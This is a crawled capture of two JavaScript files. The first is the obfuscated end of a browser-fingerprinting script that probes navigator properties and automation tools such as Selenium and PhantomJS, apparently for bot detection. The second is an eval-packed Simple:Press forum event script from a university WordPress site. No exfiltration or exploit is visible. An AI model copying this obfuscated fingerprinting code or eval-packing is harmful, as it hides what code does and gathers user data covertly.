_0x5b2c55=0x0;_0x24f0d9[_0xc5b9('0xdf', '\x36\x72\x4e\x6e')](_0x5b2c55,_0x19841c[_0xc5b9('0xe0', '\x54\x28\x6b\x40')]);_0x5b2c55++){_0x28887c[_0x28887c[_0xc5b9('0xe1', '\x57\x68\x64\x33')]]=_0x24f0d9[_0xc5b9('0xe2', '\x4a\x70\x37\x28')](_0x2758d3,_0x24f0d9[_0xc5b9('0xe3', '\x74\x6b\x39\x2a')](_0xc5b9('0xe4', '\x4c\x36\x34\x79'),_0x19841c[_0x5b2c55]));}continue;case'\x34':var _0x19841c=[];continue;}break;}}catch(_0x2e134f){_0x28887c[_0x28887c[_0xc5b9('0x6c', '\x47\x75\x4e\x46')]]=_0x24f0d9[_0xc5b9('0xe5', '\x62\x51\x49\x6a')](_0x2758d3,_0x24f0d9[_0xc5b9('0xe6', '\x63\x39\x34\x50')](_0xc5b9('0xe7', '\x41\x53\x76\x4c'),_0x2e134f));}break;case _0xc5b9('0xe8', '\x72\x79\x59\x6e'):if(_0x24f0d9[_0xc5b9('0xe9', '\x6a\x28\x78\x56')](_0x5abcee,_0xc5b9('0xea', '\x73\x45\x70\x31'))){try{var _0x472e6d='';var _0x43e193=navigator[_0xc5b9('0xeb', '\x36\x72\x4e\x6e')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xc5b9('0xec', '\x63\x55\x46\x77')](_0x43e193)){_0x472e6d=_0xc5b9('0xed', '\x38\x61\x38\x5b');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xc5b9('0xee', '\x51\x66\x64\x5b')](_0x43e193)){_0x472e6d=_0xc5b9('0xef', '\x74\x6b\x39\x2a');}else{_0x472e6d=_0xc5b9('0xf0', '\x63\x55\x46\x77');}_0x28887c[_0x28887c[_0xc5b9('0xf1', '\x59\x5e\x51\x53')]]=_0x24f0d9[_0xc5b9('0xf2', '\x4a\x64\x59\x62')](_0x2758d3,_0x24f0d9[_0xc5b9('0xe3', '\x74\x6b\x39\x2a')](_0x24f0d9[_0xc5b9('0xf3', '\x72\x79\x59\x6e')](_0x5abcee,'\x3d'),_0x472e6d));}catch(_0x15beac){_0x28887c[_0x28887c[_0xc5b9('0xe1', '\x57\x68\x64\x33')]]=_0x24f0d9[_0xc5b9('0xf4', '\x41\x23\x38\x6f')](_0x2758d3,_0x24f0d9[_0xc5b9('0xf5', '\x4a\x70\x37\x28')](_0x24f0d9[_0xc5b9('0xf6', '\x57\x68\x64\x33')](_0x5abcee,_0xc5b9('0xf7', '\x57\x68\x64\x33')),_0x15beac[_0xc5b9('0xf8', '\x74\x6b\x39\x2a')]()));}}break;}_0x24f0d9[_0xc5b9('0xf9', '\x4a\x70\x37\x28')](_0x5a5990);}return _0x28887c[_0xc5b9('0xfa', '\x5e\x2a\x29\x66')]();}var _0x34f169=[[_0xc5b9('0xfb', '\x70\x46\x4f\x75'),_0xc5b9('0xfc', '\x45\x5b\x71\x48'),function(){return navigator;}],[_0xc5b9('0xfd', '\x39\x34\x7a\x39'),_0xc5b9('0xfe', '\x57\x68\x64\x33'),function(){return navigator[_0xc5b9('0xff', '\x51\x66\x64\x5b')];}],[_0xc5b9('0x100', '\x43\x26\x6d\x30'),_0xc5b9('0x101', '\x4a\x64\x59\x62'),function(){return navigator[_0xc5b9('0x102', '\x73\x45\x70\x31')];}],[_0xc5b9('0x103', '\x7a\x42\x45\x40'),_0xc5b9('0x104', '\x71\x65\x34\x39'),function(){return _0x24f0d9[_0xc5b9('0x105', '\x6a\x25\x74\x52')](navigator[_0xc5b9('0x106', '\x7a\x42\x45\x40')][_0xc5b9('0xe1', '\x57\x68\x64\x33')],0x0);}],[_0xc5b9('0x107', '\x46\x31\x34\x34'),_0xc5b9('0x108', '\x5d\x6d\x31\x35'),function(){return navigator[_0xc5b9('0x109', '\x73\x45\x70\x31')];}],[_0xc5b9('0x10a', '\x4c\x36\x34\x79'),_0xc5b9('0x10b', '\x43\x26\x6d\x30'),function(){return navigator[_0xc5b9('0x10c', '\x30\x78\x77\x41')];}],[_0xc5b9('0x10d', '\x62\x51\x49\x6a'),_0xc5b9('0x10e', '\x5e\x58\x49\x61'),function(){}],[_0xc5b9('0x10f', '\x74\x4a\x32\x7a'),_0xc5b9('0x110', '\x26\x23\x49\x57'),function(){var _0x4bbc1e=ActiveXObject;return _0x4bbc1e;}],[_0xc5b9('0x111', '\x57\x68\x64\x33'),_0xc5b9('0x112', '\x39\x34\x7a\x39'),function(){var _0x3f6a4f=webkitURL;return _0x3f6a4f;}],[_0xc5b9('0x113', '\x5e\x2a\x29\x66'),_0xc5b9('0x114', '\x79\x39\x38\x4d'),function(){var _0x52cf91=_phantom;return _0x52cf91;}],[_0xc5b9('0x115', '\x7a\x42\x45\x40'),_0xc5b9('0x116', '\x5e\x58\x49\x61'),function(){var _0x42e248=callPhantom;return _0x42e248;}],[_0xc5b9('0x117', '\x4a\x70\x37\x28'),_0xc5b9('0x118', '\x4a\x64\x59\x62'),function(){var _0x579c25=chrome;return _0x579c25;}],[_0xc5b9('0x119', '\x55\x29\x78\x6d'),_0xc5b9('0x11a', '\x41\x53\x76\x4c'),function(){var _0x197b3e=yandex;return _0x197b3e;}],[_0xc5b9('0x11b', '\x4a\x64\x59\x62'),_0xc5b9('0x11c', '\x47\x75\x4e\x46'),function(){var _0x554170=opera;return _0x554170;}],[_0xc5b9('0x11d', '\x54\x28\x6b\x40'),_0xc5b9('0x11e', '\x57\x33\x53\x4e'),function(){var _0x142eb9=opr;return _0x142eb9;}],[_0xc5b9('0x11f', '\x74\x6b\x39\x2a'),_0xc5b9('0x120', '\x54\x28\x6b\x40'),function(){var _0x491bee=safari;return _0x491bee;}],[_0xc5b9('0x121', '\x4b\x43\x67\x4d'),_0xc5b9('0x122', '\x43\x26\x6d\x30'),function(){var _0x37854f=awesomium;return _0x37854f;}],[_0xc5b9('0x123', '\x79\x39\x38\x4d'),_0xc5b9('0x124', '\x72\x79\x59\x6e'),function(){var _0x2631d5=puffinDevice;return _0x2631d5;}],[_0xc5b9('0x125', '\x4c\x36\x34\x79'),_0xc5b9('0x110', '\x26\x23\x49\x57'),function(){var _0x1901df=__nightmare;return _0x1901df;}],[_0xc5b9('0x126', '\x34\x33\x78\x31'),_0xc5b9('0x127', '\x5e\x2a\x29\x66'),function(){var _0x4a77c4=domAutomation;return _0x4a77c4;}],[_0xc5b9('0x128', '\x47\x75\x4e\x46'),_0xc5b9('0x11e', '\x57\x33\x53\x4e'),function(){var _0x1fbb0c=domAutomationController;return _0x1fbb0c;}],[_0xc5b9('0x129', '\x23\x75\x4f\x2a'),_0xc5b9('0x11a', '\x41\x53\x76\x4c'),function(){var _0xa2ec8f=_Selenium_IDE_Recorder;return _0xa2ec8f;}],[_0xc5b9('0x12a', '\x72\x79\x59\x6e'),_0xc5b9('0x12b', '\x34\x33\x78\x31'),function(){return document[_0xc5b9('0x12c', '\x47\x75\x4e\x46')];}],[_0xc5b9('0x12d', '\x70\x24\x35\x47'),_0xc5b9('0x12e', '\x35\x65\x71\x56'),function(){return document[_0xc5b9('0x12f', '\x32\x77\x37\x69')];}],[_0xc5b9('0x130', '\x55\x29\x78\x6d'),_0xc5b9('0x131', '\x62\x51\x49\x6a'),function(){return process[_0xc5b9('0x132', '\x62\x51\x49\x6a')];}],[_0xc5b9('0x133', '\x4c\x36\x34\x79'),_0xc5b9('0x134', '\x30\x78\x77\x41'),function(){return global[_0xc5b9('0x135', '\x39\x72\x29\x21')];}],[_0xc5b9('0x136', '\x4c\x36\x34\x79'),_0xc5b9('0x137', '\x4c\x36\x34\x79'),function(){return global[_0xc5b9('0x138', '\x57\x33\x53\x4e')];}],[_0xc5b9('0x139', '\x6a\x25\x74\x52'),_0xc5b9('0x13a', '\x55\x29\x78\x6d'),function(){return WebAssembly;}],[_0xc5b9('0x13b', '\x45\x5b\x71\x48'),_0xc5b9('0x13c', '\x70\x46\x4f\x75'),function(){return _0x24f0d9[_0xc5b9('0x13d', '\x5a\x30\x78\x55')](require,'\x66\x73');}],[_0xc5b9('0x13e', '\x52\x24\x5b\x74'),_0xc5b9('0x13f', '\x39\x72\x29\x21'),function(){return _0x24f0d9[_0xc5b9('0x140', '\x39\x34\x7a\x39')](globalThis,global);}],[_0xc5b9('0x141', '\x6a\x25\x74\x52'),_0xc5b9('0x142', '\x79\x39\x38\x4d'),function(){return window[_0xc5b9('0x143', '\x79\x39\x38\x4d')]();}],[_0xc5b9('0x144', '\x30\x78\x77\x41'),_0xc5b9('0x145', '\x7a\x6e\x63\x57'),function(){return navigator[_0xc5b9('0x146', '\x6a\x25\x74\x52')];}],[_0xc5b9('0x147', '\x5d\x6d\x31\x35'),_0xc5b9('0x12e', '\x35\x65\x71\x56'),function(){return navigator[_0xc5b9('0x148', '\x70\x24\x35\x47')];}],[_0xc5b9('0x149', '\x63\x39\x34\x50'),_0xc5b9('0x145', '\x7a\x6e\x63\x57'),function(){return navigator[_0xc5b9('0x14a', '\x74\x4a\x32\x7a')];}],[_0xc5b9('0x14b', '\x55\x29\x78\x6d'),_0xc5b9('0x14c', '\x70\x24\x35\x47'),function(){return _0x24f0d9[_0xc5b9('0x14d', '\x38\x61\x38\x5b')](navigator[_0xc5b9('0x14e', '\x30\x78\x77\x41')],'\x43');}],[_0xc5b9('0x14f', '\x26\x23\x49\x57'),_0xc5b9('0x13f', '\x39\x72\x29\x21'),function(){window[_0xc5b9('0x150', '\x71\x65\x34\x39')]=Object[_0xc5b9('0x151', '\x5e\x58\x49\x61')](window);return window[_0xc5b9('0x152', '\x51\x66\x64\x5b')][_0xc5b9('0x58', '\x5e\x58\x49\x61')];}],[_0xc5b9('0x153', '\x7a\x6e\x63\x57'),_0xc5b9('0x154', '\x47\x75\x4e\x46'),function(){return _0x24f0d9[_0xc5b9('0x155', '\x39\x34\x7a\x39')](window[_0xc5b9('0x156', '\x5e\x2a\x29\x66')],0x0);}],[_0xc5b9('0x157', '\x7a\x42\x45\x40'),_0xc5b9('0x158', '\x32\x77\x37\x69'),function(){return _0x24f0d9[_0xc5b9('0x159', '\x63\x39\x34\x50')](window[_0xc5b9('0x15a', '\x4b\x43\x67\x4d')],0x0);}],[_0xc5b9('0x15b', '\x36\x72\x4e\x6e'),_0xc5b9('0x15c', '\x57\x68\x64\x33'),function(){return window[_0xc5b9('0x15d', '\x54\x28\x6b\x40')];}],[_0xc5b9('0x15e', '\x63\x39\x34\x50'),_0xc5b9('0x15f', '\x41\x53\x76\x4c'),function(){return window[_0xc5b9('0x160', '\x5e\x58\x49\x61')][_0xc5b9('0x161', '\x73\x45\x70\x31')]();}],[_0xc5b9('0x162', '\x30\x35\x55\x56'),_0xc5b9('0x14c', '\x70\x24\x35\x47'),function(){return _0x24f0d9[_0xc5b9('0x163', '\x41\x53\x76\x4c')](Boolean,_0x24f0d9[_0xc5b9('0x164', '\x4a\x70\x37\x28')](typeof process,_0xc5b9('0x165', '\x72\x79\x59\x6e'))&&process[_0xc5b9('0x166', '\x52\x24\x5b\x74')]&&process[_0xc5b9('0x167', '\x7a\x6e\x63\x57')][_0xc5b9('0x168', '\x41\x23\x38\x6f')]);}],[_0xc5b9('0x169', '\x6a\x25\x74\x52'),_0xc5b9('0x16a', '\x7a\x42\x45\x40'),function(){return document[_0xc5b9('0x16b', '\x52\x24\x5b\x74')];}],[_0xc5b9('0x16c', '\x41\x53\x76\x4c'),_0xc5b9('0x16d', '\x63\x39\x34\x50'),function(){return eval[_0xc5b9('0x16e', '\x57\x33\x53\x4e')]()[_0xc5b9('0xae', '\x35\x65\x71\x56')];}],[_0xc5b9('0x16f', '\x45\x5b\x71\x48'),_0xc5b9('0x170', '\x5e\x58\x49\x61'),function(){return navigator[_0xc5b9('0x171', '\x6a\x25\x74\x52')][_0xc5b9('0x172', '\x4a\x64\x59\x62')];}],[_0xc5b9('0x173', '\x70\x24\x35\x47'),_0xc5b9('0x174', '\x6a\x28\x78\x56'),function(){return deviceType;}],[_0xc5b9('0x175', '\x5e\x58\x49\x61'),_0xc5b9('0x176', '\x30\x78\x77\x41'),function(){return screen[_0xc5b9('0x177', '\x62\x40\x34\x6a')];}],[_0xc5b9('0x178', '\x41\x23\x38\x6f'),_0xc5b9('0x179', '\x75\x43\x6d\x49'),function(){return screen[_0xc5b9('0x17a', '\x34\x33\x78\x31')];}],[_0xc5b9('0x17b', '\x36\x72\x4e\x6e'),_0xc5b9('0x17c', '\x7a\x42\x45\x40'),function(){var _0x411187=eoapi;return _0x411187;}],[_0xc5b9('0x17d', '\x74\x4a\x32\x7a'),_0xc5b9('0x17e', '\x32\x77\x37\x69'),function(){var _0x3d7430=eoapi_VerifyThis;return _0x3d7430;}],[_0xc5b9('0x17f', '\x39\x34\x7a\x39'),_0xc5b9('0x116', '\x5e\x58\x49\x61'),function(){var _0x37b20a=eoapi_extInvoke;return _0x37b20a;}],[_0xc5b9('0x180', '\x71\x65\x34\x39'),_0xc5b9('0x15c', '\x57\x68\x64\x33'),function(){var _0x11196c=eoWebBrowserDispatcher;return _0x11196c;}],[_0xc5b9('0x181', '\x39\x34\x7a\x39'),_0xc5b9('0x182', '\x41\x23\x38\x6f'),function(){return window[_0xc5b9('0x183', '\x4b\x43\x67\x4d')];}],[_0xc5b9('0x184', '\x4a\x64\x59\x62'),_0xc5b9('0x15f', '\x41\x53\x76\x4c'),function(){return _0x24f0d9[_0xc5b9('0x185', '\x7a\x42\x45\x40')](navigator[_0xc5b9('0x186', '\x45\x5b\x71\x48')][_0xc5b9('0x5d', '\x57\x33\x53\x4e')],0x2);}],[_0xc5b9('0x187', '\x74\x4a\x32\x7a'),_0xc5b9('0xfe', '\x57\x68\x64\x33'),function(){return _0x24f0d9[_0xc5b9('0x188', '\x63\x55\x46\x77')](navigator[_0xc5b9('0x189', '\x71\x65\x34\x39')][_0xc5b9('0x18a', '\x6a\x25\x74\x52')],0x2);}],[_0xc5b9('0x18b', '\x35\x65\x71\x56'),_0xc5b9('0x18c', '\x62\x40\x34\x6a'),function(){return window[_0xc5b9('0x18d', '\x54\x28\x6b\x40')];}],[_0xc5b9('0x18e', '\x4a\x64\x59\x62'),_0xc5b9('0x18f', '\x55\x29\x78\x6d'),function(){return navigator[_0xc5b9('0x190', '\x26\x23\x49\x57')][_0xc5b9('0x191', '\x30\x35\x55\x56')][0x0][_0xc5b9('0x192', '\x43\x26\x6d\x30')];}],[_0xc5b9('0x193', '\x73\x45\x70\x31'),_0xc5b9('0x194', '\x46\x31\x34\x34'),function(){return navigator[_0xc5b9('0x195', '\x7a\x6e\x63\x57')][_0xc5b9('0x196', '\x5a\x30\x78\x55')][0x1][_0xc5b9('0x197', '\x55\x29\x78\x6d')];}],[_0xc5b9('0x198', '\x74\x6b\x39\x2a'),_0xc5b9('0x170', '\x5e\x58\x49\x61'),function(){return navigator[_0xc5b9('0x199', '\x5a\x30\x78\x55')][_0xc5b9('0x19a', '\x73\x45\x70\x31')][0x2][_0xc5b9('0x19b', '\x7a\x6e\x63\x57')];}],[_0xc5b9('0x19c', '\x63\x39\x34\x50'),_0xc5b9('0x19d', '\x36\x72\x4e\x6e'),function(){return navigator[_0xc5b9('0x19e', '\x74\x4a\x32\x7a')][_0xc5b9('0x19f', '\x79\x39\x38\x4d')];}],[_0xc5b9('0x1a0', '\x52\x24\x5b\x74'),_0xc5b9('0x1a1', '\x71\x65\x34\x39'),function(){return navigator[_0xc5b9('0x1a2', '\x52\x24\x5b\x74')];}],[_0xc5b9('0x1a3', '\x32\x77\x37\x69'),_0xc5b9('0x1a4', '\x39\x34\x7a\x39'),function(){return navigator[_0xc5b9('0x1a5', '\x63\x39\x34\x50')][_0xc5b9('0x1a6', '\x79\x39\x38\x4d')];}],[_0xc5b9('0x1a7', '\x51\x66\x64\x5b'),_0xc5b9('0x1a8', '\x28\x63\x66\x64'),function(){return navigator[_0xc5b9('0x1a9', '\x62\x51\x49\x6a')][_0xc5b9('0x1aa', '\x71\x65\x34\x39')];}]];try{var _0x11fffc=_0xc5b9('0x1ab', '\x63\x39\x34\x50')[_0xc5b9('0x1ac', '\x4b\x43\x67\x4d')]('\x7c'),_0x1c7209=0x0;while(!![]){switch(_0x11fffc[_0x1c7209++]){case'\x30':var _0x1fbd42=_0x57ff07[_0xc5b9('0x1ad', '\x47\x75\x4e\x46')](0x0,0x8);continue;case'\x31':_0x15bf4d[_0xc5b9('0x1ae', '\x36\x72\x4e\x6e')](_0xc5b9('0x1af', '\x62\x40\x34\x6a'))[_0xc5b9('0x1b0', '\x30\x78\x77\x41')]=_0x24f0d9[_0xc5b9('0x1b1', '\x43\x26\x6d\x30')](_0xc5b9('0x1b2', '\x34\x33\x78\x31'),_0x546d33[_0xc5b9('0x1b3', '\x4c\x36\x34\x79')][_0xc5b9('0x1b4', '\x75\x43\x6d\x49')]());continue;case'\x32':var _0x5373c5=_0x57ff07[_0xc5b9('0x1b5', '\x5a\x30\x78\x55')](0x8);continue;case'\x33':_0x24f0d9[_0xc5b9('0x1b6', '\x73\x45\x70\x31')](_0x1b99a2,_0x24f0d9[_0xc5b9('0x1b7', '\x70\x24\x35\x47')](_0xc35298,_0x34f169));continue;case'\x34':var _0x1057db=_0xc5b9('0x1b8', '\x47\x75\x4e\x46');continue;case'\x35':if(_0x3fc08c){try{_0x2793f2[_0xc5b9('0x1b9', '\x52\x24\x5b\x74')]=_0x24f0d9[_0xc5b9('0x1ba', '\x7a\x6e\x63\x57')](_0x5c06ec,_0x3fc08c);}catch(_0x2dcb78){}}continue;case'\x36':_0x34f169[_0xc5b9('0x1bb', '\x34\x33\x78\x31')]([_0x24f0d9[_0xc5b9('0x1bc', '\x74\x6b\x39\x2a')](_0x24f0d9[_0xc5b9('0x1bd', '\x62\x51\x49\x6a')](_0x24f0d9[_0xc5b9('0x1be', '\x4a\x64\x59\x62')]('\x27',_0x1057db),'\x27'),_0xc5b9('0x1bf', '\x5e\x58\x49\x61')),_0xc5b9('0x1c0', '\x34\x33\x78\x31'),function(){return _0x1057db[_0xc5b9('0x1c1', '\x30\x78\x77\x41')]();}]);continue;case'\x37':if(_0x1f7146){_0x34f169[_0xc5b9('0x1c2', '\x4c\x36\x34\x79')]([_0x1f7146,_0xc5b9('0x1c3', '\x26\x23\x49\x57')]);_0x24f0d9[_0xc5b9('0x1c4', '\x5e\x2a\x29\x66')](_0x1b99a2,_0x24f0d9[_0xc5b9('0x1c5', '\x7a\x6e\x63\x57')](_0xc35298,_0x34f169));}continue;case'\x38':var _0x57ff07=_0xc5b9('0x1c6', '\x4c\x36\x34\x79');continue;case'\x39':_0x24f0d9[_0xc5b9('0x1c7', '\x45\x5b\x71\x48')](_0x5a5990);continue;case'\x31\x30':if(!_0x546d33[_0xc5b9('0x1c8', '\x41\x53\x76\x4c')])_0x546d33[_0xc5b9('0x1c9', '\x79\x39\x38\x4d')]=_0x38b06b;continue;}break;}}catch(_0xb559b5){_0x15bf4d[_0xc5b9('0x1ca', '\x5e\x2a\x29\x66')](_0xc5b9('0x1cb', '\x30\x78\x77\x41'))[_0xc5b9('0x1b0', '\x30\x78\x77\x41')]=_0x24f0d9[_0xc5b9('0x1cc', '\x4a\x64\x59\x62')](_0xc5b9('0x1cd', '\x5e\x2a\x29\x66'),_0x546d33[_0xc5b9('0x1ce', '\x45\x5b\x71\x48')](_0xb559b5[_0xc5b9('0x1cf', '\x62\x40\x34\x6a')]));}finally{if(_0x3fc08c)_0x2793f2[_0xc5b9('0x1d0', '\x4b\x43\x67\x4d')]=_0x3fc08c;}}());

--- FILE ---
content_type: application/javascript
request_url: http://greenhow.educ.msu.edu/cep956fs21/wp-content/plugins/simple-press/forum/resources/jscript/sp-forum-events.js?ver=6.1.9
body_size: 3117
content:
eval((function(s){var a,c,e,i,j,o="",r,t="$%&*-/<>@[]^`|~";for(i=0;i<s.length;i++){r=t+s[i][2];a=s[i][1].split("");for(j=a.length-1;j>=0;j--){s[i][0]=s[i][0].split(r.charAt(j)).join(a[j]);}o+=s[i][0];}var p=5919;var x=function(r){var c,p,s,l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_0123456789';if(r<63)c=l.charAt(r);else{r-=63;p=Math.floor(r/63);s=r%63;c=l.charAt(p)+l.charAt(s)}return c;};a=o.substr(p).split(':');r=a[1].split('?');a=a[0].split('?');o=o.substr(0,p);if(!''.replace(/^/,String)){var z={};for(i=0;i<133;i++){var y=x(i);z[y]=r[i]||y}t=/\b\w\w?\b/g;y=function(a){return z[a]||a};o=o.replace(t,y);}else{for(j=a[a.length-1]-1;j>=0;j--){if(r[j])o=o.replace(new RegExp('\b'+(j<63?c.charAt(j):c.charAt((j-63)/63)+c.charAt((j-63)%63))+'\b','g'),r[j])}}return o.replace(//g,"\"");})([["-_quick_links_forum|LinksS<D-QLFTitleWVvSy3|Links%S<C-QLTitleWVvSyW&@&@SectiontargetidUtagclassopeniconcloseicontipopentipclosesetcookietlinkclass^xGoBottom){R.getElementById-Bottom').scrollIntoView(bc^MLogInOut){B-LoginForm'^yUserNoticeRemoveNoticeAnid^uMarkAllReadMarkRead9?N==1){c#[aU).a0;nawUnreadP*sPopupJpopup==1){}a7{-jInline%svAE2Sy)alMarkThisReadMarkRead9count?N==1){c#[aU).a0;nVSearchSubmitValidateSearch(g2Qmi"+"nOAdvancedSearchFormh;B2Yc(R).aXf','#-Panel@]{n(^dMobZMenu&eDialogPanelHTML(gsource);e.m(p~Script`;-j~Script(G-_usergroup_s<F&Dialog$]{p.d}5GroupHeader&Jcollapse==1)c2).f(^e&@Group&@svtagtclassSytoolopentoolclose^mPageJump$](q){c.aR`;aL})}^cNew%nB6Q6%Tools$]{s}^kNewP*nB6Q^h%PageJump$](q){c.aR`;aL})}2EditP*HistoryC(g3^GPrintThisP*h;c#[av).printThis;return bc})}};aFQuoteP*QuoteP*vintro5J^zDeleteP*DJvA^HMathCheck')."+"keyup(b(h;aJQ=='topic'){-jSet%n(gbebdTY)}a7{-jSetP*n(gbebdTY)afP*Tools$]{s}^gShowSpoZrSpoZrToggle-oZridreveal4NShowPopupImagePopupImagesrcroconstrain^pfcodeselectSelectCodecodeidP> a1.-SmZyEdInsertSmZyJbapathcodeQ~>J(a8msg)){-jEd~>XProcessFlagq(g?(a8msg)){R.aK.SK>Box&&>BoxboxMsfeditTimestamp){B-HiddenTimestamp'^oaddtopic').S(b(qh,at=7(gbb,11?(!at)q.m(^saddp*').S(b(qh,at=7(gbb,01?(!at)q.m(^naK').S(b{aq(gIClearSignature"+"Xf]{-jClearItp*item'ELoadPermissionsXf](h;TJ,'bg[a21);pProfZUserPermissionsXf','#-@Perms[a2,b{c#bg[a2).a3'","={d:b(){').f(b()})}};c('.s){j ,a.()a=c(g).h;spjh;ac('#(a.ap('trouk(gA)}})}};Forum').a(a.ah;;c#i, #lIwTopicOpenostspelectP(/b{L(gEditorClose'+a.',baq){q.m-QuickCancelButto);aJile","?Z"],[")}x={d:#spD&Uploaded$,;Remove$>aEzpShow$P,;k(gAtrou);`aI('w',.spSectP$,;Sel$(a.srcfitext);aJ(sp_platfm_vars.device=='aN'){n()}a7/}H={d:#spD&P$,;RemoveP>aE8%EmailaC(ga3barouar%P-P-Post|J(i'i(aO))/}};9%PostStT>,''aj%E]'+a.a6S(_%D&PostaD(a.JavaAaa%MovePostsk(gAtrou);`aI('w',b(){pmovetonew'f(#aZ'a4();a_'bf()});movetd'f(#a_'a4();aZ'bf()})}Z%@StT>,''ab%Lock@Lock@|J(i'i(aO))/}};ai%P-@P-@|J(i'i(aO))/}};U%D&@"+"D&@(a.JaAa5c(Rready(b(){4D3CWxMyuwlVOYdpGF5emc6kh2GFzHfgNpPQXKMosnspProfiContent'aX('proficontentloaded',b(){IExzH.d()})});b s(){F8r9j_aZbiU`trigger('[_-it')}0?133:mydata?function?jQuery?-it??click?this?data?dialog?var?DialogAjax?spMBPanel?preventDefault?Re^tMBMenu?heightcancel_script?event?width[_-it?label?align?target?o*eddel_uploaded_avatar?clo^p_avatars?site?ToggLayer~_mB~[_mBpermissionso*_dialogmembers_u^rgrou"+"p_^ctdel_p_avatarcar_signature?urlo*_e]_box?ChangeURLe]_timestampapi_popup_imageadvanced_^arch_fm-^rt_smiycancel_e]?document?submit?LoadTd&_^arch_fm_submito*_clo^_controlprocess_flagclo^_mB_panelst_sd&??e]_histy~~[group_header_o*[__ts?ValidatePostFmview_emailstsmoveslock_new__buttonmB_menu_o*group_o*_clo^[_tsapi_spoir_page_jumpp-_e]new_buttonmark_[_read[_page_jumpe]add_api_^ct_code?SetProcessFlagp-add?statu"+"smark_all_read?postidunreadsgo_to_bottomu^r_noticed&?id?O*E]?DialogHtml?D&Post?sp-nerquotepr-tcheck_math?one?if?e]postfm?PageJumplog-out?mB?isO*?change?type?spJumpPage?o*?buttongood?tagid?tagidlist?O*QL?on?buttonbad?old?new?slideUp?img?id?html?hide?[id?fm?el^?confirm?ajaxurl?tit?guest?fal^?val2?val1?show?perm","b(){j a=b(){c('.d();a.d();?sp_ool).c(gh()={d:.s)})}};topicc('#,a.leprofi_forms_'f(;_postts_spjor'aX('f'{i'i(AvatarpTsetepenin'y')}})quick_(a.JvTopicfumditsei, #l'(a.J);a<l-ks_show_obi","B"]]));